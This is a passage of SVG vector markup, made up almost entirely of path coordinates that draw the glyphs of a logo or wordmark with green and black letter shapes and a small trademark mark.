225.187775 273.753845 226.07608 273.753845 227.035721 Z M 270.017212 226.545715 C 270.04776 225.463867 269.831177 224.613602 269.366364 223.996002 C 268.9021 223.378433 268.184784 223.069626 267.214996 223.069626 C 266.725006 223.069626 266.298248 223.161316 265.936371 223.345184 C 265.582947 223.521362 265.273956 223.775192 265.032501 224.087692 C 264.792877 224.39917 264.609009 224.766937 264.481415 225.19046 C 264.353821 225.613968 264.279816 226.065918 264.25946 226.545715 Z M 258.695801 221.186295 C 258.695801 221.29834 258.680756 221.436127 258.650208 221.599106 C 258.619659 221.762604 258.563354 221.997421 258.481873 222.304077 L 254.836914 234.661774 C 254.796677 234.81311 254.729279 234.955902 254.638031 235.08316 C 254.556534 235.190369 254.431076 235.274551 254.262741 235.335663 C 254.094406 235.39679 253.854233 235.437531 253.54277 235.458435 C 253.231812 235.47879 252.825989 235.488983 252.325806 235.488983 C 251.825623 235.488983 251.41713 235.476105 251.100281 235.450394 C 250.783981 235.425186 250.536301 235.381775 250.357773 235.320648 C 250.179245 235.259003 250.048981 235.174835 249.967499 235.067612 C 249.879242 234.946243 249.816681 234.808136 249.7836 234.661774 L 247.48642 226.361847 L 247.455856 226.22406 L 247.425293 226.361847 L 245.311981 234.661774 C 245.271225 234.83548 245.212265 234.975937 245.136139 235.08316 C 245.059479 235.190369 244.929199 235.274551 244.745316 235.335663 C 244.561432 235.39679 244.311081 235.437531 243.994781 235.458435 C 243.678482 235.47879 243.270493 235.488983 242.769775 235.488983 C 242.259415 235.488983 241.84874 235.476105 241.537277 235.450394 C 241.226349 235.425186 240.980804 235.381775 240.802277 235.320648 C 240.623749 235.259003 240.493484 235.174835 240.411453 235.067612 C 240.32341 234.946198 240.261017 234.808105 240.228119 234.661774 L 236.613708 222.304077 C 236.522568 222.007614 236.463608 221.775482 236.437866 221.607147 C 236.414978 221.467972 236.402252 221.327332 236.399796 221.186295 C 236.399796 221.084442 236.427673 220.99437 236.483978 220.918243 C 236.539734 220.841599 236.642136 220.780472 236.790085 220.734375 C 236.938049 220.688263 237.136932 220.655029 237.387299 220.634644 C 237.70076 220.612076 238.014984 220.601883 238.329224 220.604095 C 238.737213 220.604095 239.069061 220.614822 239.324249 220.634644 C 239.579422 220.655029 239.778854 220.690948 239.921463 220.741882 C 240.06459 220.792816 240.164307 220.861969 240.220062 220.948807 C 240.276367 221.035675 240.319794 221.140198 240.350342 221.262421 L 243.060883 231.292908 L 243.091446 231.476791 L 243.121994 231.292908 L 245.6642 221.262421 C 245.694748 221.140198 245.743546 221.035675 245.809479 220.948807 C 245.875961 220.861969 245.975662 220.793335 246.108093 220.741882 C 246.241043 220.690948 246.427612 220.655029 246.667236 220.634644 C 246.975494 220.611847 247.284546 220.601654 247.593628 220.604095 C 247.971588 220.604095 248.277695 220.616974 248.512512 220.642151 C 248.74733 220.667892 248.933884 220.703796 249.071671 220.749359 C 249.209442 220.795471 249.306473 220.856598 249.362228 220.933258 C 249.418518 221.009918 249.46196 221.099457 249.492493 221.201324 L 252.218597 231.308456 L 252.26416 231.476791 L 252.294724 231.292908 L 254.898026 221.262421 C 254.914673 221.149933 254.95665 221.042694 255.020798 220.948807 C 255.081924 220.861969 255.184311 220.793335 255.32692 220.741882 C 255.470062 220.690948 255.664124 220.655029 255.909134 220.634644 C 256.219879 220.611969 256.531433 220.601776 256.843018 220.604095 C 257.220978 220.604095 257.529236 220.614822 257.769409 220.634644 C 258.009583 220.655029 258.198273 220.688263 258.33606 220.734375 C 258.473846 220.780472 258.568207 220.841599 258.619659 220.918243 C 258.671448 220.997894 258.697968 221.091324 258.695801 221.186295 Z M 226.851288 234.876221 C 226.851288 234.978088 226.820724 235.067612 226.759598 235.144272 C 226.698486 235.220947 226.593414 235.284729 226.44545 235.335663 C 226.297485 235.386597 226.101273 235.425186 225.855728 235.450394 C 225.611267 235.476105 225.299789 235.488983 224.921829 235.488983 C 224.544434 235.488983 224.232956 235.476105 223.987961 235.450394 C 223.74295 235.425186 223.546204 235.386597 223.398239 235.335663 C 223.250275 235.284729 223.145737 235.220947 223.084625 235.144272 C 223.023483 235.068451 222.99086 234.973602 222.992401 234.876221 L 222.992401 214.73912 C 222.992401 214.637268 223.022964 214.545044 223.084625 214.463577 C 223.145737 214.381546 223.250275 214.312927 223.398239 214.256622 C 223.546204 214.200348 223.74295 214.156921 223.987961 214.126373 C 224.29805 214.092453 224.609924 214.07724 224.921829 214.08078 C 225.299789 214.08078 225.611267 214.09581 225.856262 214.126373 C 226.101273 214.156921 226.297485 214.200348 226.445984 214.256622 C 226.593948 214.312927 226.697952 214.381546 226.759598 214.463577 C 226.819901 214.542694 226.852158 214.639648 226.851288 214.73912 Z M 219.137833 234.922333 C 219.143539 235.052612 219.086548 235.17778 218.984512 235.259003 C 218.882645 235.341034 218.721817 235.399475 218.502014 235.435379 C 218.282745 235.470764 217.958939 235.488983 217.530045 235.488983 C 217.070618 235.488983 216.736633 235.470764 216.527008 235.435379 C 216.317932 235.399475 216.169418 235.341034 216.082581 235.259003 C 215.996262 235.177521 215.95285 235.064926 215.95285 234.922333 L 215.95285 233.835114 C 215.409164 234.424408 214.756516 234.902832 214.030914 235.243988 C 213.310928 235.580658 212.512131 235.748993 211.634537 235.748993 C 210.909195 235.748993 210.243347 235.654633 209.635956 235.465942 C 209.028534 235.277222 208.502625 234.996307 208.058731 234.623718 C 207.61203 234.247559 207.258301 233.773285 207.025116 233.237885 C 206.780121 232.686249 206.657364 232.043457 206.657364 231.307922 C 206.657364 230.51181 206.81282 229.820236 207.124298 229.233215 C 207.435776 228.646179 207.900574 228.160995 208.518158 227.778748 C 209.135757 227.395447 209.904007 227.112381 210.822876 226.928497 C 211.741211 226.744614 212.80806 226.652954 214.023407 226.652954 L 215.355621 226.652954 L 215.355621 225.826263 C 215.355621 225.3974 215.312195 225.02211 215.225357 224.70047 C 215.138504 224.378799 214.995361 224.110748 214.796463 223.896301 C 214.597565 223.681854 214.332199 223.523712 214.000366 223.421844 C 213.667984 223.319992 213.257309 223.268524 212.767319 223.268524 C 212.123993 223.268524 211.550369 223.340363 211.04483 223.482956 C 210.587234 223.608902 210.139328 223.767639 209.704559 223.957947 C 209.316971 224.131104 208.992615 224.289795 208.732605 224.432404 C 208.472061 224.575546 208.2603 224.646851 208.096802 224.646851 C 207.98764 224.64798 207.881683 224.60994 207.798187 224.539612 C 207.703003 224.456421 207.62941 224.351395 207.58374 224.233521 C 207.520844 224.075989 207.477097 223.911469 207.453461 223.743515 C 207.421585 223.530579 207.406326 223.315491 207.407898 223.100189 C 207.407898 222.78389 207.433105 222.533524 207.484573 222.34964 C 207.535477 222.16629 207.632523 222.000092 207.775131 221.852142 C 207.918274 221.704163 208.168091 221.541199 208.525681 221.362137 C 208.930862 221.164429 209.350601 220.998108 209.781235 220.864655 C 210.29512 220.703278 210.819626 220.577896 211.350937 220.489365 C 211.930115 220.39122 212.516571 220.342453 213.104004 220.343536 C 214.176208 220.343536 215.092926 220.448639 215.853134 220.6577 C 216.613861 220.866791 217.238953 221.188446 217.729492 221.622696 C 218.218948 222.056396 218.576523 222.615555 218.801147 223.299072 C 219.025787 223.983154 219.137833 224.794815 219.137833 225.734055 Z M 215.355621 229.072388 L 213.885101 229.072388 C 213.26268 229.072388 212.731934 229.118484 212.292877 229.210144 C 211.853271 229.302368 211.496216 229.440125 211.220673 229.624023 C 210.945099 229.807373 210.74353 230.029846 210.615936 230.289856 C 210.488358 230.550415 210.424545 230.84903 210.424545 231.185699 C 210.424545 231.757721 210.605759 232.206421 210.968155 232.533447 C 211.330566 232.860474 211.833435 233.023453 212.476746 233.023453 C 213.017685 233.023453 213.515182 232.885666 213.969803 232.610123 C 214.423889 232.334015 214.886002 231.930878 215.355621 231.400116 Z M 204.729538 233.528458 C 204.729538 233.977722 204.701111 234.322433 204.645355 234.562607 C 204.589081 234.802246 204.515091 234.970581 204.422867 235.067612 C 204.331207 235.164642 204.196106 235.251495 204.017044 235.328156 C 203.814117 235.412445 203.604233 235.479004 203.389816 235.527039 C 203.132141 235.586212 202.871109 235.6297 202.60817 235.657318 C 202.327789 235.687897 202.044189 235.70343 201.758453 235.70343 C 200.992889 235.70343 200.329193 235.606384 199.767899 235.412323 C 199.206055 235.218262 198.741791 234.919647 198.374023 234.51651 C 198.006805 234.113342 197.736069 233.605133 197.562363 232.992889 C 197.389206 232.380127 197.302368 231.655319 197.302368 230.818451 L 197.302368 223.82019 L 195.663498 223.82019 C 195.469971 223.82019 195.322006 223.700104 195.219604 223.4599 C 195.117737 223.220276 195.066284 222.819275 195.066284 222.25798 C 195.066284 221.962051 195.079147 221.711685 195.104874 221.507416 C 195.130066 221.303711 195.168671 221.142883 195.219604 221.024933 C 195.270523 220.908066 195.334335 220.823883 195.41098 220.772964 C 195.490509 220.720795 195.583954 220.693893 195.679031 220.69577 L 197.302368 220.69577 L 197.302368 217.64856 C 197.302368 217.546692 197.330246 217.454483 197.38652 217.373016 C 197.442825 217.291519 197.544678 217.2229 197.692642 217.166061 C 197.840607 217.110306 198.040039 217.06958 198.289871 217.043823 C 198.597824 217.015686 198.907013 217.002808 199.216248 217.005249 C 199.594193 217.005249 199.907822 217.018097 200.158173 217.043823 C 200.408539 217.069031 200.604752 217.110306 200.747894 217.166061 C 200.890488 217.222351 200.992889 217.291519 201.054001 217.373016 C 201.114487 217.452057 201.146927 217.549011 201.14621 217.64856 L 201.14621 220.69577 L 204.11676 220.69577 C 204.211807 220.693726 204.305222 220.720459 204.384811 220.77243 C 204.461487 220.823883 204.525269 220.908066 204.576202 221.025482 C 204.627136 221.142883 204.665726 221.303711 204.690918 221.507965 C 204.71666 221.711685 204.729538 221.962051 204.729538 222.25798 C 204.729538 222.819275 204.67807 223.220276 204.576202 223.4599 C 204.474335 223.700104 204.325836 223.82019 204.132309 223.82019 L 201.14621 223.82019 L 201.14621 230.236252 C 201.14621 230.98143 201.263626 231.540588 201.498444 231.913177 C 201.733246 232.285767 202.151398 232.472336 202.753998 232.472336 C 202.957718 232.472336 203.141586 232.454102 203.305099 232.418732 C 203.468613 232.382813 203.613907 232.342072 203.741486 232.295959 C 203.86908 232.249863 203.976303 232.209106 204.063156 232.173737 C 204.150009 232.137817 204.22934 232.120117 204.300644 232.120117 C 204.361771 232.120117 204.420731 232.137817 204.476486 232.173737 C 204.532776 232.209106 204.576202 232.280945 204.606766 232.388184 C 204.637329 232.495392 204.665726 232.640137 204.690918 232.824554 C 204.71666 233.007904 204.729538 233.242722 204.729538 233.528458 Z M 192.787842 234.876221 C 192.787842 234.978088 192.757278 235.067612 192.695618 235.144272 C 192.634521 235.220947 192.529968 235.284729 192.382004 235.335663 C 192.234039 235.386597 192.037292 235.425186 191.792297 235.450394 C 191.547287 235.476105 191.235825 235.488983 190.858414 235.488983 C 190.480453 235.488983 190.168976 235.476105 189.923981 235.450394 C 189.678986 235.425186 189.482773 235.386597 189.334259 235.335663 C 189.186295 235.284729 189.082291 235.220947 189.020645 235.144272 C 188.959702 235.068375 188.927277 234.973541 188.928986 234.876221 L 188.928986 221.247421 C 188.928986 221.145569 188.959518 221.05603 189.020645 220.97937 C 189.081757 220.90271 189.186844 220.836227 189.334808 220.780472 C 189.482773 220.724182 189.678986 220.680756 189.924515 220.650192 C 190.234604 220.616119 190.546463 220.600708 190.858414 220.604095 C 191.235825 220.604095 191.547287 220.619644 191.792297 220.650192 C 192.037292 220.680756 192.234039 220.724182 192.382004 220.780472 C 192.529968 220.836227 192.634521 220.90271 192.695618 220.978821 C 192.757278 221.05603 192.787842 221.14502 192.787842 221.246887 Z M 193.078949 216.591904 C 193.078949 217.367645 192.920258 217.903748 192.603958 218.200226 C 192.287659 218.496155 191.700623 218.644104 190.84285 218.644104 C 189.975449 218.644104 189.390564 218.500946 189.089798 218.21521 C 188.788513 217.929474 188.637863 217.413757 188.637863 216.668549 C 188.637863 215.892822 188.793335 215.354034 189.104813 215.052765 C 189.415756 214.751999 190.005478 214.601349 190.873962 214.601349 C 191.731186 214.601349 192.312851 214.746643 192.619492 215.037735 C 192.925079 215.328842 193.078949 215.84726 193.078949 216.592438 Z M 186.384094 222.16629 C 186.384094 222.656281 186.327805 223.018692 186.215759 223.25351 C 186.103165 223.488327 185.965393 223.605728 185.802429 223.605728 L 184.194122 223.605728 C 184.419266 223.850723 184.580093 224.128967 184.676605 224.439911 C 184.773636 224.751389 184.822433 225.075714 184.822433 225.412415 C 184.822433 226.209045 184.689468 226.915634 184.424103 227.533234 C 184.170105 228.135361 183.779526 228.670197 183.283279 229.095428 C 182.787918 229.518951 182.190704 229.840607 181.491623 230.06041 C 180.792007 230.280212 180.01358 230.389587 179.156357 230.389587 C 178.716751 230.389587 178.298584 230.335968 177.900253 230.228745 C 177.502472 230.121536 177.195831 229.996613 176.981934 229.853485 C 176.851852 229.996826 176.741028 230.156494 176.652206 230.328461 C 176.554077 230.517441 176.504166 230.727753 176.506927 230.940689 C 176.506927 231.236618 176.637207 231.479477 176.897217 231.668182 C 177.157776 231.856903 177.522858 231.961426 177.992462 231.981812 L 181.315231 232.104553 C 182.091507 232.135132 182.783081 232.245026 183.389969 232.433746 C 183.997894 232.622437 184.50827 232.888351 184.9216 233.229843 C 185.328156 233.562912 185.652954 233.984711 185.871048 234.462891 C 186.090851 234.942688 186.200195 235.488983 186.200195 236.101227 C 186.203217 236.762817 186.051193 237.415894 185.756302 238.008148 C 185.460388 238.605347 185.016495 239.12323 184.424103 239.562286 C 183.831696 240.001373 183.089203 240.348221 182.19606 240.603424 C 181.302368 240.858582 180.258591 240.986191 179.064148 240.986191 C 177.900803 240.986191 176.90741 240.894531 176.08609 240.710632 C 175.264252 240.526749 174.590378 240.271561 174.064453 239.945068 C 173.539078 239.618042 173.155746 239.227768 172.916107 238.773682 C 172.674606 238.313385 172.550827 237.800446 172.555847 237.28064 C 172.555847 236.94342 172.599274 236.622314 172.686127 236.315659 C 172.77298 236.009552 172.900574 235.715759 173.068909 235.435379 C 173.237778 235.154465 173.444183 234.886414 173.689178 234.631226 C 173.934189 234.376038 174.214554 234.131042 174.531387 233.896225 C 174.092331 233.661407 173.752975 233.342438 173.512802 232.93927 C 173.273926 232.538971 173.149673 232.080719 173.15361 231.614578 C 173.15361 231.011993 173.290848 230.463562 173.566406 229.96875 C 173.8479 229.466217 174.210129 229.013412 174.638626 228.628479 C 174.272812 228.258591 173.981598 227.821762 173.780853 227.341843 C 173.566406 226.841644 173.459183 226.219238 173.459183 225.47406 C 173.459183 224.677399 173.600189 223.965454 173.880569 223.337677 C 174.148788 222.72702 174.548798 222.183273 175.051956 221.745453 C 175.552673 221.311218 176.149887 220.978821 176.843597 220.749359 C 177.537857 220.519928 178.303955 220.405182 179.140793 220.405182 C 179.569687 220.405182 179.980347 220.430389 180.37384 220.481857 C 180.766815 220.532791 181.131363 220.604095 181.468567 220.696289 L 185.802429 220.696289 C 185.975586 220.696289 186.116043 220.80835 186.223251 221.03299 C 186.330475 221.257614 186.384094 221.63501 186.384094 222.16629 Z M 181.438004 225.3974 C 181.438004 224.662384 181.233765 224.090378 180.825241 223.681854 C 180.416733 223.273895 179.840424 223.069626 179.094696 223.069626 C 178.717285 223.069626 178.385437 223.133423 178.099701 223.261017 C 177.826355 223.379272 177.582932 223.557129 177.387207 223.78157 C 177.198502 224.001373 177.058044 224.256561 176.96637 224.547134 C 176.873901 224.842041 176.827423 225.149445 176.828598 225.458511 C 176.828598 226.152756 177.032318 226.701202 177.440826 227.10434 C 177.849335 227.508026 178.416534 227.709595 179.140793 227.709595 C 179.528931 227.709595 179.865616 227.648499 180.151352 227.525726 C 180.423767 227.413025 180.667282 227.240417 180.863846 227.020721 C 181.052551 226.806259 181.195679 226.558578 181.292725 226.277679 C 181.389221 225.997284 181.437469 225.703522 181.437469 225.3974 Z M 182.341339 236.300659 C 182.341339 235.841202 182.157455 235.488983 181.790222 235.243988 C 181.422455 234.998993 180.917465 234.866028 180.274124 234.845657 L 177.533035 234.768997 C 177.26767 234.963074 177.055908 235.149643 176.897217 235.328156 C 176.753845 235.486816 176.625687 235.658585 176.514435 235.841202 C 176.417938 236.004181 176.353622 236.162872 176.323059 236.315659 C 176.292496 236.468994 176.277466 236.627136 176.277466 236.790649 C 176.277466 237.301025 176.534805 237.688629 177.050537 237.953979 C 177.566269 238.219894 178.293762 238.352325 179.232483 238.352325 C 179.814697 238.352325 180.304688 238.293335 180.703003 238.176483 C 181.1008 238.058533 181.422455 237.903046 181.667999 237.709534 C 181.91246 237.515457 182.086166 237.29834 182.188019 237.058716 C 182.289886 236.818512 182.341339 236.565491 182.341339 236.300659 Z M 170.211487 234.876221 C 170.211487 234.978088 170.180923 235.067612 170.119797 235.144272 C 170.058701 235.220947 169.953613 235.284729 169.805649 235.335663 C 169.657684 235.386597 169.461472 235.425186 169.215927 235.450394 C 168.970932 235.476105 168.660004 235.488983 168.282059 235.488983 C 167.904083 235.488983 167.593155 235.476105 167.34816 235.450394 C 167.103165 235.425186 166.906403 235.386597 166.758438 235.335663 C 166.610474 235.284729 166.505936 235.220947 166.44429 235.144272 C 166.383347 235.068375 166.350922 234.973541 166.3526 234.876221 L 166.3526 221.247421 C 166.3526 221.145569 166.383163 221.05603 166.44429 220.97937 C 166.505936 220.90271 166.610474 220.836227 166.758438 220.780472 C 166.906403 220.724182 167.103165 220.680756 167.34816 220.650192 C 167.658234 220.616119 167.970108 220.600708 168.282059 220.604095 C 168.660004 220.604095 168.970932 220.619644 169.216461 220.650192 C 169.461472 220.680756 169.657684 220.724182 169.806183 220.780472 C 169.953613 220.836227 170.058151 220.90271 170.119797 220.978821 C 170.180923 221.05603 170.211487 221.14502 170.211487 221.246887 Z M 170.502594 216.591904 C 170.502594 217.367645 170.344437 217.903748 170.027588 218.200226 C 169.711288 218.496155 169.124268 218.644104 168.267029 218.644104 C 167.398544 218.644104 166.814194 218.500946 166.513443 218.21521 C 166.212143 217.929474 166.061493 217.413757 166.061493 216.668549 C 166.061493 215.892822 166.216965 215.354034 166.528442 215.052765 C 166.839935 214.751999 167.429626 214.601349 168.297592 214.601349 C 169.155365 214.601349 169.73703 214.746643 170.043137 215.037735 C 170.349258 215.328842 170.502594 215.84726 170.502594 216.592438 Z M 162.4664 234.876221 C 162.4664 234.9888 162.440659 235.08316 162.389725 235.159821 C 162.338806 235.235931 162.251953 235.299744 162.12973 235.351196 C 162.006958 235.40213 161.841309 235.438049 161.631683 235.458435 C 161.422607 235.47879 161.164749 235.488983 160.858627 235.488983 C 160.531616 235.488983 160.266235 235.478256 160.061981 235.458435 C 159.858261 235.438049 159.692078 235.40213 159.564468 235.351196 C 159.436874 235.299744 159.344666 235.235931 159.28891 235.159821 C 159.230835 235.076935 159.201279 234.977386 159.204758 234.876221 L 159.204758 233.360123 C 158.50032 234.116028 157.762634 234.702515 156.991714 235.121216 C 156.220795 235.539383 155.366257 235.748993 154.427002 235.748993 C 153.385345 235.748993 152.505066 235.547424 151.785095 235.144272 C 151.075363 234.750305 150.471222 234.190857 150.023987 233.513458 C 149.569901 232.829376 149.240753 232.030579 149.036484 231.117065 C 148.832764 230.203003 148.730377 229.240723 148.730377 228.230164 C 148.730377 227.01535 148.860107 225.922775 149.120667 224.952957 C 149.38121 223.983154 149.761292 223.156494 150.26149 222.472412 C 150.745911 221.801788 151.387421 221.260254 152.129791 220.895203 C 152.874985 220.52742 153.732758 220.343536 154.70256 220.343536 C 155.468124 220.343536 156.162369 220.499023 156.785324 220.811035 C 157.40773 221.121964 158.025314 221.579254 158.638092 222.181305 L 158.638092 214.785217 C 158.638092 214.68338 158.66597 214.591156 158.72226 214.50914 C 158.778549 214.427643 158.880402 214.359039 159.028366 214.302734 C 159.176331 214.24646 159.373093 214.203018 159.618088 214.172485 C 159.928177 214.138382 160.240036 214.122986 160.551987 214.126373 C 160.929932 214.126373 161.241394 214.141907 161.486404 214.172485 C 161.7314 214.203018 161.925461 214.24646 162.068085 214.302734 C 162.211227 214.359039 162.31308 214.427643 162.374725 214.50914 C 162.435135 214.588425 162.467392 214.685577 162.4664 214.785217 Z M 158.638092 225.749619 C 158.086975 225.055359 157.55838 224.524628 157.052841 224.15686 C 156.547836 223.789078 156.019226 223.605728 155.468124 223.605728 C 154.967926 223.605728 154.536362 223.730652 154.173965 223.981003 C 153.811569 224.230835 153.520981 224.565353 153.301193 224.983521 C 153.073441 225.425568 152.908524 225.897247 152.811188 226.384888 C 152.703964 226.900604 152.65036 227.42868 152.65036 227.970154 C 152.65036 228.541626 152.696457 229.098114 152.788147 229.639038 C 152.880356 230.180496 153.030991 230.662994 153.240067 231.086517 C 153.449158 231.51004 153.727921 231.849396 154.074783 232.104553 C 154.421646 232.359756 154.860718 232.48735 155.391449 232.48735 C 155.653595 232.487915 155.914352 232.449249 156.165039 232.37262 C 156.437088 232.285339 156.694977 232.158936 156.930603 231.997345 C 157.221268 231.798325 157.490723 231.570007 157.734756 231.315979 C 158.052902 230.986694 158.354401 230.641724 158.638092 230.282349 Z"/>
        <path id="path2" fill="#00b050" stroke="none" d="M 81.956093 44.656769 L 122.742256 44.656769 L 122.742256 135.279572 C 122.742256 151.928253 118.37999 165.487366 109.655983 175.95639 C 104.63913 181.990753 98.259514 186.788879 90.517113 190.351273 C 82.774185 193.913681 74.831276 195.69516 66.68895 195.69516 C 50.476128 195.69516 36.808189 190.242432 25.685127 179.337051 C 14.560994 168.431641 9 155.05481 9 139.20546 C 9 123.865402 14.525076 110.597397 25.5763 99.401428 C 36.62645 88.204926 49.712719 82.606934 64.835106 82.606934 C 67.234169 82.606934 70.868942 82.825134 75.739975 83.260986 L 75.739975 128.191223 C 72.395767 125.573975 69.051559 124.265335 65.707344 124.265335 C 61.490364 124.265335 57.873814 125.810379 54.856628 128.899948 C 51.839443 131.990051 50.330845 135.715973 50.330845 140.077698 C 50.330845 144.294678 51.894123 147.911774 55.020138 150.928421 C 58.146156 153.946152 61.890293 155.454193 66.252563 155.454193 C 76.721581 155.454193 81.956093 148.220566 81.956093 133.752762 Z"/>
        <path id="path3" fill="#000000" stroke="none" d="M 401 193.513748 L 362.820892 193.513748 L 362.820892 151.721848 C 362.820892 146.275055 362.480469 142.43869 361.799622 140.213333 C 361.118744 137.987442 359.980072 136.350708 358.382507 135.303162 C 356.784912 134.25563 354.598663 133.732391 351.823273 133.732391 C 347.79071 133.732391 344.046051 134.596039 340.589783 136.324448 L 340.589783 193.513748 L 302.56723 193.513748 L 302.56723 105.058929 L 340.589264 105.058929 L 340.589264 114.799927 C 343.888428 110.924438 348.182617 107.92601 353.471802 105.805191 C 358.762054 103.684357 364.182068 102.623413 369.733398 102.623413 C 379.841095 102.623413 387.579193 105.491028 392.946655 111.225708 C 398.315186 116.960403 400.998932 125.169754 400.998932 135.85321 Z M 294.130035 105.058929 L 266.949615 193.513748 L 228.456375 193.513748 L 212.744797 142.294479 L 197.426193 193.513748 L 158.934021 193.513748 L 131.753067 105.058929 L 166.317764 105.058929 L 180.929245 162.327042 L 197.583267 105.058929 L 229.556458 105.058929 L 245.81752 162.327042 L 259.643616 105.058929 Z"/>
    </g>
    <path id="path4" fill="#000000" stroke="#000000" stroke-width="8.574166" d="M 598.537903 27.679535 L 677.665833 27.679535 L 692.758789 243.083344 L 634.292053 243.083344 L 632.973206 195.606567 L 575.09259 195.606567 L 555.017578 243.083344 L 494.352814 243.083344 Z M 631.800964 149.155548 L 630.042542 68.122681 L 629.456421 68.122681 L 594.874573 149.155548 Z"/>
    <path id="path5" fill="#00b050" stroke="#00b050" stroke-width="8.574166" d="M 753.150452 27.679535 L 811.910217 27.679535 L 764.286926 243.083344 L 705.380615 243.083344 Z"/>
    <path id="path6" fill="#000000" stroke="none" d="M 1210.221924 243.083344 L 1247.624268 189.665375 L 1211.784424 139.372391 L 1245.280518 139.372391 L 1263.639893 167.888016 L 1282.97583 139.372391 L 1315.202393 139.372391 L 1280.046143 188.4935 L 1318.425049 243.083344 L 1284.733643 243.083344 L 1263.639893 210.954437 L 1242.35083 243.083344 Z M 1172.351563 210.075531 L 1199.695313 214.665375 C 1196.179688 224.691406 1190.629517 232.32486 1183.044922 237.565765 C 1175.460327 242.806641 1165.971313 245.427094 1154.578125 245.427094 C 1136.544312 245.427094 1123.197876 239.535156 1114.539063 227.751312 C 1107.703125 218.311188 1104.285156 206.397125 1104.285156 192.009125 C 1104.285156 174.821609 1108.777344 161.361328 1117.761719 151.62825 C 1126.746094 141.895187 1138.106812 137.028641 1151.84375 137.028641 C 1167.273438 137.028641 1179.447876 142.123047 1188.367188 152.311844 C 1197.286499 162.500656 1201.550781 178.109375 1201.160156 199.138031 L 1132.410156 199.138031 C 1132.605469 207.276031 1134.81897 213.607422 1139.050781 218.132172 C 1143.282593 222.656891 1148.55603 224.919281 1154.871094 224.919281 C 1159.167969 224.919281 1162.78125 223.747406 1165.710938 221.403656 C 1168.640625 219.059906 1170.854126 215.283844 1172.351563 210.075531 Z M 1173.914063 182.341141 C 1173.71875 174.398438 1171.667969 168.360031 1167.761719 164.225906 C 1163.855469 160.091797 1159.102905 158.024734 1153.503906 158.024734 C 1147.514282 158.024734 1142.566406 160.205734 1138.660156 164.567703 C 1134.753906 168.929688 1132.833374 174.854172 1132.898438 182.341141 Z M 1085.297607 243.083344 L 1059.809326 243.083344 L 1059.809326 227.848969 C 1055.577637 233.773438 1050.580811 238.184235 1044.819092 241.08139 C 1039.057373 243.978516 1033.246826 245.427094 1027.387451 245.427094 C 1015.47345 245.427094 1005.268372 240.625641 996.772278 231.022797 C 988.276184 221.419922 984.028137 208.02475 984.028137 190.83725 C 984.028137 173.259109 988.162231 159.896484 996.430481 150.749344 C 1004.69873 141.602219 1015.147949 137.028641 1027.778076 137.028641 C 1039.366699 137.028641 1049.3927 141.846359 1057.856201 151.481766 L 1057.856201 99.919266 L 1085.297607 99.919266 Z M 1012.055481 188.981781 C 1012.055481 200.049469 1013.585449 208.057281 1016.645325 213.005219 C 1021.072388 220.166656 1027.257324 223.747406 1035.199951 223.747406 C 1041.515137 223.747406 1046.88623 221.061859 1051.313232 215.690765 C 1055.740356 210.319672 1057.953857 202.295563 1057.953857 191.6185 C 1057.953857 179.704422 1055.80542 171.126953 1051.508545 165.886063 C 1047.21167 160.645187 1041.710449 158.024734 1035.004639 158.024734 C 1028.494263 158.024734 1023.041809 160.612625 1018.647278 165.788406 C 1014.252747 170.964188 1012.055481 178.695313 1012.055481 188.981781 Z M 962.403931 243.083344 L 934.962524 243.083344 L 934.962524 190.153656 C 934.962524 178.955734 934.376587 171.712891 933.204712 168.425125 C 932.032837 165.137375 930.12854 162.582031 927.491821 160.759109 C 924.855103 158.936203 921.681274 158.024734 917.970337 158.024734 C 913.217712 158.024734 908.953369 159.326828 905.177368 161.930984 C 901.401306 164.535156 898.813416 167.985672 897.413696 172.282547 C 896.013916 176.579422 895.314087 184.522141 895.314087 196.110687 L 895.314087 243.083344 L 867.872681 243.083344 L 867.872681 139.372391 L 893.360962 139.372391 L 893.360962 154.606766 C 902.4104 142.888016 913.80365 137.028641 927.540649 137.028641 C 933.595337 137.028641 939.12915 138.119141 944.142212 140.300125 C 949.155212 142.481125 952.94751 145.264328 955.519165 148.649734 C 958.090759 152.035156 959.881104 155.876297 960.890259 160.173172 C 961.899353 164.470047 962.403931 170.622391 962.403931 178.630203 Z M 812.563782 125.309891 L 812.563782 99.919266 L 840.005188 99.919266 L 840.005188 125.309891 Z M 812.563782 243.083344 L 812.563782 139.372391 L 840.005188 139.372391 L 840.005188 243.083344 Z"/>
    <path id="path7" fill="#111111" stroke="none" d="M 1379.650024 177.197098 L 1379.650024 152.316727 L 1370.894653 177.197098 L 1367.619263 177.197098 L 1358.800903 152.379715 L 1358.800903 177.197098 L 1353.131958 177.197098 L 1353.131958 143.372391 L 1360.186646 143.372391 L 1369.256958 168.441727 L 1378.264282 143.372391 L 1385.31897 143.372391 L 1385.31897 177.197098 Z M 1348.155884 143.372391 L 1348.155884 148.474442 L 1338.833618 148.474442 L 1338.833618 177.197098 L 1333.101685 177.197098 L 1333.101685 148.474442 L 1323.842407 148.474442 L 1323.842407 143.372391 Z"/>
</svg>
